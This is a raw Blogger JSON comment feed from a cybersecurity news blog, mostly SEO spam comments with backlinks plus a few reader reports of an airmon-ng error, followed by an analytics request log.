PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-7752350395222426019"},"published":{"$t":"2019-03-04T13:52:29.233+05:30"},"updated":{"$t":"2019-03-04T13:52:29.233+05:30"},"title":{"type":"text","$t":"Wonderful article, thanks for putting this togethe..."},"summary":{"type":"text","$t":"Wonderful article, thanks for putting this together! This is obviously one great post. Thanks for the valuable information and insights you have so provided here. \u003Ca href=\"https:\/\/mikenden.com.au\/\" rel=\"nofollow\"\u003Emarketing consultants\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/1118080473037784875\/comments\/default\/7752350395222426019"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/1118080473037784875\/comments\/default\/7752350395222426019"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/10\/blackhat-search-engine-optimisation-seo.html?showComment=1551687749233#c7752350395222426019","title":""}],"author":[{"name":{"$t":"Gary T. Thomas"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12551397885524228885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2011\/10\/blackhat-search-engine-optimisation-seo.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-1118080473037784875","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/1118080473037784875","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-806120964"},{"name":"blogger.displayTime","value":"March 4, 2019 at 1:52 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-1245584825482547216"},"published":{"$t":"2019-03-04T13:31:41.429+05:30"},"updated":{"$t":"2019-03-04T13:31:41.429+05:30"},"title":{"type":"text","$t":"Wonderful illustrated information. I thank you abo..."},"summary":{"type":"text","$t":"Wonderful illustrated information. I thank you about that. No doubt it will be very useful for my future projects. Would like to see some other posts on the same subject! \u003Ca href=\"https:\/\/mikenden.com.au\/wordpress-seo\/\" rel=\"nofollow\"\u003Eseo australia\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/1245584825482547216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/6221653372609674024\/comments\/default\/1245584825482547216"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html?showComment=1551686501429#c1245584825482547216","title":""}],"author":[{"name":{"$t":"Blog Comment Backlinks"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11978208268095899570"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2011\/11\/10-seo-tips-to-optimize-your-website.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-6221653372609674024","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/6221653372609674024","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-599253368"},{"name":"blogger.displayTime","value":"March 4, 2019 at 1:31 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-7990971559999883408"},"published":{"$t":"2019-02-23T10:20:25.455+05:30"},"updated":{"$t":"2019-02-23T10:20:25.455+05:30"},"title":{"type":"text","$t":"Pay Per Click Advertising is highly important aspe..."},"summary":{"type":"text","$t":"\u003Ca href=\"http:\/\/visiblefactors.com\/ppc-sem-campaign-management\/\" rel=\"nofollow\"\u003EPay Per Click Advertising\u003C\/a\u003E is highly important aspect to get the high quality traffic. But the important thing is that you can’t get started with basic information, rather you have to specify your goals, identify the competitors and much more. This is why I highly recommend these services to others as well."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/3175983918511276134\/comments\/default\/7990971559999883408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/3175983918511276134\/comments\/default\/7990971559999883408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/05\/how-to-improve-search-engine-ranking.html?showComment=1550897425455#c7990971559999883408","title":""}],"author":[{"name":{"$t":"johan32"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09710182428046547324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2011\/05\/how-to-improve-search-engine-ranking.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-3175983918511276134","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/3175983918511276134","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-466700783"},{"name":"blogger.displayTime","value":"February 23, 2019 at 10:20 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-5125593869329676555"},"published":{"$t":"2019-02-20T21:49:22.083+05:30"},"updated":{"$t":"2019-02-20T21:49:22.083+05:30"},"title":{"type":"text","$t":"Wow! Such an amazing and helpful post this is. I r..."},"summary":{"type":"text","$t":"Wow! Such an amazing and helpful post this is. I really really love it. It\u0026#39;s so good and so awesome. I am just amazed. I hope that you continue to do your work like this in the future also\u003Cbr \/\u003E\u003Ca title=\"WiFi Hacking Apps For android mobile\" href=\"https:\/\/ibuzzr.com\/15-best-wifi-hacking-apps-for-rooted-android-mobiles-2019\/\" rel=\"nofollow\"\u003EWiFi Hacking Apps For android mobile\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/2150976095090378641\/comments\/default\/5125593869329676555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/2150976095090378641\/comments\/default\/5125593869329676555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2011\/05\/hack-wifi-network-with-backtrack.html?showComment=1550679562083#c5125593869329676555","title":""}],"author":[{"name":{"$t":"Richard ALLAN"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08083809818110431435"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2011\/05\/hack-wifi-network-with-backtrack.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-2150976095090378641","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/2150976095090378641","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-36602770"},{"name":"blogger.displayTime","value":"February 20, 2019 at 9:49 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-952385720098129211"},"published":{"$t":"2014-12-09T22:25:50.478+05:30"},"updated":{"$t":"2014-12-09T22:25:50.478+05:30"},"title":{"type":"text","$t":"Hi, I followed your guide and was able to successf..."},"summary":{"type":"text","$t":"Hi, I followed your guide and was able to successfully install aircrack but whenever, I try to start up airmon-ng, i get \u0026quot;line 338: \/sys\/class\/ieee80211\/phy0\/add_iface: No such file or directory.\u0026quot; I\u0026#39;ve tried googling this and trying the various fixes I found through it but none of them are helping. I thought maybe the NIC was bad but I was able to use it successfully when I booted "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/1214146424874157900\/comments\/default\/952385720098129211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/1214146424874157900\/comments\/default\/952385720098129211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2014\/04\/rce-information-disclosure-and-xss.html?showComment=1418144150478#c952385720098129211","title":""}],"author":[{"name":{"$t":"Kayle"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2014\/04\/rce-information-disclosure-and-xss.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-1214146424874157900","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/1214146424874157900","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1817850114"},{"name":"blogger.displayTime","value":"December 9, 2014 at 10:25 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-1686472654116142902"},"published":{"$t":"2014-10-06T14:44:46.633+05:30"},"updated":{"$t":"2014-10-06T14:44:46.633+05:30"},"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"This comment has been removed by a blog administrator."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/1214146424874157900\/comments\/default\/1686472654116142902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/1214146424874157900\/comments\/default\/1686472654116142902"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2014\/04\/rce-information-disclosure-and-xss.html?showComment=1412586886633#c1686472654116142902","title":""}],"author":[{"name":{"$t":"kirk"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2014\/04\/rce-information-disclosure-and-xss.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-1214146424874157900","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/1214146424874157900","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.contentRemoved","value":"true"},{"name":"blogger.itemClass","value":"pid-1817850114"},{"name":"blogger.displayTime","value":"October 6, 2014 at 2:44 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-5364054728739828063"},"published":{"$t":"2014-08-02T12:56:42.617+05:30"},"updated":{"$t":"2014-08-02T12:56:42.617+05:30"},"title":{"type":"text","$t":"im a security auditer at the same place as him and..."},"summary":{"type":"text","$t":"im a security auditer at the same place as him and at that almost exact time i had found a flaw in there games.yahoo.net server and gained access to there games admin portal via jboss and could inturn control all that side i also turned mine in for bounty. Trig"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/1214146424874157900\/comments\/default\/5364054728739828063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/1214146424874157900\/comments\/default\/5364054728739828063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2014\/04\/rce-information-disclosure-and-xss.html?showComment=1406964402617#c5364054728739828063","title":""}],"author":[{"name":{"$t":"trig"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2014\/04\/rce-information-disclosure-and-xss.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-1214146424874157900","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/1214146424874157900","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1817850114"},{"name":"blogger.displayTime","value":"August 2, 2014 at 12:56 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3385998300716176663.post-6602661112996800115"},"published":{"$t":"2014-06-01T05:02:20.634+05:30"},"updated":{"$t":"2014-06-01T05:02:20.634+05:30"},"title":{"type":"text","$t":"Doesn\u0026#39;t work on centos 6.4 x86_64 \n\n\/usr\/sbin\/..."},"summary":{"type":"text","$t":"Doesn\u0026#39;t work on centos 6.4 x86_64 \u003Cbr \/\u003E\u003Cbr \/\u003E\/usr\/sbin\/airmon-ng: line 338: \/sys\/class\/ieee80211\/phy0\/add_iface: No such file or directory"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/1214146424874157900\/comments\/default\/6602661112996800115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3385998300716176663\/1214146424874157900\/comments\/default\/6602661112996800115"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hackerschronicle.com\/2014\/04\/rce-information-disclosure-and-xss.html?showComment=1401579140634#c6602661112996800115","title":""}],"author":[{"name":{"$t":"Yves"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.hackerschronicle.com\/2014\/04\/rce-information-disclosure-and-xss.html","ref":"tag:blogger.com,1999:blog-3385998300716176663.post-1214146424874157900","source":"http://www.blogger.com/feeds/3385998300716176663/posts/default/1214146424874157900","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1817850114"},{"name":"blogger.displayTime","value":"June 1, 2014 at 5:02 AM"}]}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2132430861&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hackerschronicle.com%2F2011%2F08%2F&ul=en-us%40posix&dt=August%202011%20%7C%20Hackers%20Chronicle%20-%20Online%20Cyber%20Security%20News&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1659178232&gjid=1315540903&cid=290223392.1768959957&tid=UA-48217269-1&_gid=1769701660.1768959957&_r=1&_slc=1&z=1848431044
body_size: -453
content:
2,cG-2SC4F9Y5WH